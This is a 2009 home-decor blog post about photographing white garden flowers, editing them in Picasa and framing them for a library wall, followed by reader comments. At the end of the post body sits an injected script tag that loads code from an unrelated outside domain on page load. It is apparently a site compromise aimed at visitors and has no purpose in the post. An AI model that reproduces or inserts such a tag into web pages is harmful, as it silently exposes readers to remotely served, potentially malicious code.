<p align="center"><a href="https://lh5.ggpht.com/_LXlARnzxLyg/SnJ7Tq2II7I/AAAAAAAAEIM/uLixBIfXJ1w/s1600-h/scan0003%5B5%5D.jpg" class="external" rel="nofollow"><img fetchpriority="high" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="scan0003" src="https://lh5.ggpht.com/_LXlARnzxLyg/SnJ7T1m38OI/AAAAAAAAEIQ/NTO6-6GlT1w/scan0003_thumb%5B3%5D.jpg?imgmax=800" border="0" alt="scan0003" width="300" height="385" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/07/up-close-personal-photography/" data-jpibfi-post-title="Up Close &#038; Personal: Photography" data-jpibfi-src="http://lh5.ggpht.com/_LXlARnzxLyg/SnJ7T1m38OI/AAAAAAAAEIQ/NTO6-6GlT1w/scan0003_thumb%5B3%5D.jpg?imgmax=800"></a><span style="font-size: xx-small;">Home Magazine, June 2006</span></p>
<p>In frustration, I turned to my garden.  I thought if I could photograph some of the lovely white blooms in my own backyard, then perhaps I could make them into something worth framing.  Not a novel concept, but worthwhile nonetheless, and an inexpensive solution.</p>
<p align="center">Here’s a peek at my new wall di</p>
<p align="center"><span id="more-522"></span>splay:</p>
<p><a href="https://lh4.ggpht.com/_LXlARnzxLyg/SnJ9qQQoVVI/AAAAAAAAEJc/KpM5T9Tk4l8/s1600-h/office%20photos%20final%5B11%5D.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="office photos final" src="https://lh4.ggpht.com/_LXlARnzxLyg/SnJ9qlqzEOI/AAAAAAAAEJg/vl9eeVoJ79U/office%20photos%20final_thumb%5B5%5D.jpg?imgmax=800" border="0" alt="office photos final" width="330" height="483" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/07/up-close-personal-photography/" data-jpibfi-post-title="Up Close &#038; Personal: Photography" data-jpibfi-src="http://lh4.ggpht.com/_LXlARnzxLyg/SnJ9qlqzEOI/AAAAAAAAEJg/vl9eeVoJ79U/office%20photos%20final_thumb%5B5%5D.jpg?imgmax=800"></a></p>
<p>Now I am no <strong><a href="http://thepioneerwoman.com/photography/category/basic-photography/" target="_blank" class="external" rel="nofollow">Pioneer Woman</a></strong> when it comes to photography.  That momma’s got the photog thang down.  She owns it.  But I have a great camera (digital Nikon D60) thanks to Mr. CG’s birthday present from last year.  And I know how to use <a href="https://picasa.google.com/" target="_blank" class="external" rel="nofollow">Picasa</a>.  It’s free, and it’s easy.  So here’s what I did. </p>
<p>First, I hit the mega two-for-one sale at Aaron Brothers (did you see my tweet?).  Then I tuned my Nikon D60 to high resolution and took several photos of the white blooms in my yard.  My garden is full of them right now.  Then I turned to Picasa to give me the look I wanted.  I reasoned black and white was classic, and perfect. </p>
<p align="center">I started with a high resolution color image from one of <a href="http://centsationalgirl.com/2009/06/diy-freshen-up-your-fiberglass.html" target="_blank" class="external" rel="nofollow">my gardenia topiary trees</a><strong></strong> that looks like this:</p>
<p><a href="https://lh6.ggpht.com/_LXlARnzxLyg/SnJ7VOl3YxI/AAAAAAAAEIc/NN7hIVlTSL8/s1600-h/Yard%20Flowers%20022%5B3%5D.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="Yard Flowers 022" src="https://lh6.ggpht.com/_LXlARnzxLyg/SnJ7VeuK5oI/AAAAAAAAEIg/2nTR1dVV-G0/Yard%20Flowers%20022_thumb%5B1%5D.jpg?imgmax=800" border="0" alt="Yard Flowers 022" width="300" height="447" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/07/up-close-personal-photography/" data-jpibfi-post-title="Up Close &#038; Personal: Photography" data-jpibfi-src="http://lh6.ggpht.com/_LXlARnzxLyg/SnJ7VeuK5oI/AAAAAAAAEIg/2nTR1dVV-G0/Yard%20Flowers%20022_thumb%5B1%5D.jpg?imgmax=800"></a></p>
<p>For all of my flowers, I followed this formula.  With Picasa, I converted the picture to black and white, cropped it, deepened the shadow, and gave it a soft focus on the edges.  The gardenia became this:</p>
<p><a href="https://lh4.ggpht.com/_LXlARnzxLyg/SnJ7VlW3rsI/AAAAAAAAEIk/1XCOu93FKXU/s1600-h/bw%20gardenia%5B3%5D.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="bw gardenia" src="https://lh4.ggpht.com/_LXlARnzxLyg/SnJ7WLDpAdI/AAAAAAAAEIo/EYpvfIppcL0/bw%20gardenia_thumb%5B1%5D.jpg?imgmax=800" border="0" alt="bw gardenia" width="300" height="373" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/07/up-close-personal-photography/" data-jpibfi-post-title="Up Close &#038; Personal: Photography" data-jpibfi-src="http://lh4.ggpht.com/_LXlARnzxLyg/SnJ7WLDpAdI/AAAAAAAAEIo/EYpvfIppcL0/bw%20gardenia_thumb%5B1%5D.jpg?imgmax=800"></a></p>
<p align="center">Here’s yet another example from my front yard.</p>
<p align="center">Hydrangea before:</p>
<p align="center"><a href="https://lh3.ggpht.com/_LXlARnzxLyg/SnJ7WeWbOFI/AAAAAAAAEIs/u9ZaavMvFKc/s1600-h/Yard%20Flowers%20013%5B3%5D.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="Yard Flowers 013" src="https://lh4.ggpht.com/_LXlARnzxLyg/SnJ7W_DqZBI/AAAAAAAAEIw/opUHLwZ4Pfg/Yard%20Flowers%20013_thumb%5B1%5D.jpg?imgmax=800" border="0" alt="Yard Flowers 013" width="300" height="447" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/07/up-close-personal-photography/" data-jpibfi-post-title="Up Close &#038; Personal: Photography" data-jpibfi-src="http://lh4.ggpht.com/_LXlARnzxLyg/SnJ7W_DqZBI/AAAAAAAAEIw/opUHLwZ4Pfg/Yard%20Flowers%20013_thumb%5B1%5D.jpg?imgmax=800"></a></p>
<p align="center">Hydrangea after: </p>
<p align="center"><a href="https://lh6.ggpht.com/_LXlARnzxLyg/SnJ7XWd29pI/AAAAAAAAEI0/wOgbHJoms9E/s1600-h/bw%20hydrangea%5B3%5D.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="bw hydrangea" src="https://lh3.ggpht.com/_LXlARnzxLyg/SnJ7XmPGZ4I/AAAAAAAAEI4/qoV5JxRaTC0/bw%20hydrangea_thumb%5B1%5D.jpg?imgmax=800" border="0" alt="bw hydrangea" width="300" height="373" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/07/up-close-personal-photography/" data-jpibfi-post-title="Up Close &#038; Personal: Photography" data-jpibfi-src="http://lh3.ggpht.com/_LXlARnzxLyg/SnJ7XmPGZ4I/AAAAAAAAEI4/qoV5JxRaTC0/bw%20hydrangea_thumb%5B1%5D.jpg?imgmax=800"></a></p>
<p>I had the prints enlarged to 11&#215;14 at Costco for $3 each.  I also picked up some mats for $5 each at a local photography shop, then framed them all, and hung them on the wall in my <span style="text-decoration: line-through;">office</span> library. </p>
<p>Do you recognize the <strong><a href="http://centsationalgirl.com/2009/06/proving-myself-wrong.html" target="_blank" class="external" rel="nofollow">thrift store sofa</a></strong>?  I recently had it professional cleaned.</p>
<p><a href="https://lh3.ggpht.com/_LXlARnzxLyg/SnJ7X1yRLzI/AAAAAAAAEI8/LyrFv_HEj1c/s1600-h/sofa%20in%20office%5B7%5D.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="sofa in office" src="https://lh5.ggpht.com/_LXlARnzxLyg/SnJ7Yevt9xI/AAAAAAAAEJA/heZFK35zUXY/sofa%20in%20office_thumb%5B3%5D.jpg?imgmax=800" border="0" alt="sofa in office" width="300" height="429" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/07/up-close-personal-photography/" data-jpibfi-post-title="Up Close &#038; Personal: Photography" data-jpibfi-src="http://lh5.ggpht.com/_LXlARnzxLyg/SnJ7Yevt9xI/AAAAAAAAEJA/heZFK35zUXY/sofa%20in%20office_thumb%5B3%5D.jpg?imgmax=800"></a></p>
<p align="center">And I am loving the color and texture of my new grasscloth wallpaper that I installed <em>all by myself</em>.</p>
<p><a href="https://lh6.ggpht.com/_LXlARnzxLyg/SnJ7YjDdwGI/AAAAAAAAEJE/hxh1PfhAKok/s1600-h/grasscloth%5B7%5D.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="grasscloth" src="https://lh6.ggpht.com/_LXlARnzxLyg/SnJ7Ywe0mVI/AAAAAAAAEJI/8v7nlaHSv38/grasscloth_thumb%5B3%5D.jpg?imgmax=800" border="0" alt="grasscloth" width="300" height="465" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/07/up-close-personal-photography/" data-jpibfi-post-title="Up Close &#038; Personal: Photography" data-jpibfi-src="http://lh6.ggpht.com/_LXlARnzxLyg/SnJ7Ywe0mVI/AAAAAAAAEJI/8v7nlaHSv38/grasscloth_thumb%5B3%5D.jpg?imgmax=800"></a></p>
<p>As much as they may look like the pictures that ‘come with the frame’, they are personal to me because I grow these blooms in my own garden.  How can you go wrong with pictures of white flowers? </p>
<p><a href="https://lh6.ggpht.com/_LXlARnzxLyg/SnJ7Za8uj3I/AAAAAAAAEJM/Xv-A67_JwP4/s1600-h/black%20and%20white%20flowers%5B7%5D.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="black and white flowers" src="https://lh4.ggpht.com/_LXlARnzxLyg/SnJ7ZhxvjSI/AAAAAAAAEJQ/maruN8xUdGI/black%20and%20white%20flowers_thumb%5B3%5D.jpg?imgmax=800" border="0" alt="black and white flowers" width="300" height="447" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/07/up-close-personal-photography/" data-jpibfi-post-title="Up Close &#038; Personal: Photography" data-jpibfi-src="http://lh4.ggpht.com/_LXlARnzxLyg/SnJ7ZhxvjSI/AAAAAAAAEJQ/maruN8xUdGI/black%20and%20white%20flowers_thumb%5B3%5D.jpg?imgmax=800"></a> </p>
<p><a href="https://lh5.ggpht.com/_LXlARnzxLyg/SnJ7aI5uuqI/AAAAAAAAEJU/246HWY3YjsU/s1600-h/above%20sofa%5B7%5D.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="above sofa" src="https://lh6.ggpht.com/_LXlARnzxLyg/SnJ7aWwqUnI/AAAAAAAAEJY/7g5z4Mc96zg/above%20sofa_thumb%5B3%5D.jpg?imgmax=800" border="0" alt="above sofa" width="330" height="492" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/07/up-close-personal-photography/" data-jpibfi-post-title="Up Close &#038; Personal: Photography" data-jpibfi-src="http://lh6.ggpht.com/_LXlARnzxLyg/SnJ7aWwqUnI/AAAAAAAAEJY/7g5z4Mc96zg/above%20sofa_thumb%5B3%5D.jpg?imgmax=800"></a></p>
<p align="center">Queries:</p>
<ol>
<li>Do you like grasscloth wallpaper?  Are you remotely interested in a tutorial on its installation?</li>
<li>How awesome is the Pioneer Woman at photography and Photoshop?</li>
<li>What software do you use to enhance your personal photography? </li>
<li>What are your plans for the first weekend in August?</li>
</ol>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2015/04/favorite-tools-for-project-styling/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19075015/zazzle-products-on-white-tabletop1-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/04/favorite-tools-for-project-styling/" data-jpibfi-post-title="Favorite Tools for Project Styling" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19075015/zazzle-products-on-white-tabletop1-400x533.jpg" ><p class='related-title'>Favorite Tools for Project Styling</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2015/03/painterly-art-using-photoshop-elements/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2015/03/19080443/beach-watercolor-print-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/03/painterly-art-using-photoshop-elements/" data-jpibfi-post-title="Painterly Art Using Photoshop Elements" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/03/19080443/beach-watercolor-print-400x533.jpg" ><p class='related-title'>Painterly Art Using Photoshop Elements</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2013/12/o-christmas-tree-capturing-bokeh/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2013/12/19082115/twinkle-light-bokeh-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/12/o-christmas-tree-capturing-bokeh/" data-jpibfi-post-title="O Christmas Tree + Capturing Bokeh" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2013/12/19082115/twinkle-light-bokeh-400x533.jpg" ><p class='related-title'>O Christmas Tree + Capturing Bokeh</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2013/10/outdoor-photography-what-ive-learned/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19075112/kates-camera1-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2013/10/outdoor-photography-what-ive-learned/" data-jpibfi-post-title="Outdoor Photography: What I&rsquo;ve Learned" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19075112/kates-camera1-400x533.jpg" ><p class='related-title'>Outdoor Photography: What I&rsquo;ve Learned</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2009/07/up-close-personal-photography/&title=Up Close & Personal: Photography' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Up Close & Personal: Photography on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Up Close & Personal: Photography+https://centsationalstyle.com/2009/07/up-close-personal-photography/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Up Close & Personal: Photography on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2009/07/up-close-personal-photography/&is_video=false&description=Up Close & Personal: Photography" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Up Close & Personal: Photography on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2009/07/up-close-personal-photography/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Up Close & Personal: Photography on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Up Close & Personal: Photography by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/decorating/on-the-wall/" rel="tag">On The Wall</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/photography/" rel="tag">photography</a><br /><a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comments" class="comments-popup-link" >53 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			53 comments		</h2>

		<ol class="commentlist">
					<li id="comment-11976" class="comment even thread-even depth-1">
			<article id="div-comment-11976" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sparrow's Nest</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11976"><time datetime="2009-07-30T23:54:38-08:00">July 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Are you kidding? Of course we want the tutorial on the hanging of  the grass cloth! Yes you are quite the pioneer photog woman. Well done!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11976#respond" data-commentid="11976" data-postid="522" data-belowelement="div-comment-11976" data-respondelement="respond" data-replyto="Reply to Sparrow&#039;s Nest" aria-label="Reply to Sparrow&#039;s Nest">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11977" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11977" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Julia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11977"><time datetime="2009-07-31T00:16:20-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yes grass cloth tutorial! And yes, your photos are lovely. I use picasa as well but appreciate the tutoring on how to get the particular effect you came up with.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11977#respond" data-commentid="11977" data-postid="522" data-belowelement="div-comment-11977" data-respondelement="respond" data-replyto="Reply to Julia" aria-label="Reply to Julia">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11978" class="comment even thread-even depth-1">
			<article id="div-comment-11978" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Hirondelle Rustique</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11978"><time datetime="2009-07-31T00:16:48-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>1. LOVE the grasscloth wallpaper! I love your whole room redo so far actually. It looks so sharp! We&#39;re renting so we can&#39;t put up wallpaper, but I&#39;m saving this for inspiration for the future!</p>
<p>2. I&#39;ve never been to Pioneer Woman but now you have me hooked!</p>
<p>3. I use Photoshop to enhance my photography and I&#39;m always learning new tricks (again thanks for the Pioneer Woman link!)</p>
<p>4. For the first week in August I&#39;m hoping to finish up some projects I&#39;ve been meaning to get to all summer. One of them is a chair redo for our &quot;library&quot;. We&#39;ll see how that goes!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11978#respond" data-commentid="11978" data-postid="522" data-belowelement="div-comment-11978" data-respondelement="respond" data-replyto="Reply to Hirondelle Rustique" aria-label="Reply to Hirondelle Rustique">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11979" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11979" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Tee</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11979"><time datetime="2009-07-31T01:08:00-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Absolutely adore grasscloth, but would never in a million years attempt to hang it myself.</p>
<p>Picasa for me, cause it&#39;s free. PW is the queen, to be sure. And she cracks me up.</p>
<p>Having a garage/moving sale this weekend. Ugh!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11979#respond" data-commentid="11979" data-postid="522" data-belowelement="div-comment-11979" data-respondelement="respond" data-replyto="Reply to Tee" aria-label="Reply to Tee">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11980" class="comment even thread-even depth-1">
			<article id="div-comment-11980" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Suzan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11980"><time datetime="2009-07-31T01:39:33-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wallpapering of any kind scares me.  (It was the breaking point in my former marriage!)</p>
<p>Pioneer Woman does some incredible stuff with Photoshop and her photography is wonderful.  (Though I read her because I love her take on life.)</p>
<p>I use Picasa for my personal photograpy -such as it is!  I tried the trial version of Photoshop and discovered I was too stupid to do it!</p>
<p>My niece&#39;s graduation and acceptance to law school party is Saturday and my nephew&#39;s first child is being christened on Sunday with a large party after.  This weekend will be all family, all the time!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11980#respond" data-commentid="11980" data-postid="522" data-belowelement="div-comment-11980" data-respondelement="respond" data-replyto="Reply to Suzan" aria-label="Reply to Suzan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11981" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11981" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jen M</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11981"><time datetime="2009-07-31T03:22:33-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think it looks amazing! I also have just printed and framed some of my own photos and blogged about it. Yay for almost-free art! Oh, and I use Photoshop CS.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11981#respond" data-commentid="11981" data-postid="522" data-belowelement="div-comment-11981" data-respondelement="respond" data-replyto="Reply to Jen M" aria-label="Reply to Jen M">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11982" class="comment even thread-even depth-1">
			<article id="div-comment-11982" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mommyto3andahusky</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11982"><time datetime="2009-07-31T04:49:41-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful! :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11982#respond" data-commentid="11982" data-postid="522" data-belowelement="div-comment-11982" data-respondelement="respond" data-replyto="Reply to Mommyto3andahusky" aria-label="Reply to Mommyto3andahusky">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11983" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-11983" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Wagonwife Designs</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/07/up-close-personal-photography/#comment-11983"><time datetime="2009-07-31T05:17:05-08:00">July 31, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the library concept. It was my favorite picture in your inspiration blog. I am a gardener too. I think your wall of garden photos is stunning. I take pictures all Summer to use in my embroidery. I think they are now destined for frames. Thanks for the inspiring idea.<br />Debra</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/07/up-close-personal-photography/?replytocom=11983#respond" data-commentid="11983" data-postid="522" data-belowelement="div-comment-11983" data-respondelement="respond" data-replyto="Reply to Wagonwife Designs" aria-label="Reply to Wagonwife Designs">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-11984" class="comment even thread-even depth-1">
			<article id="div-comment-11984" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
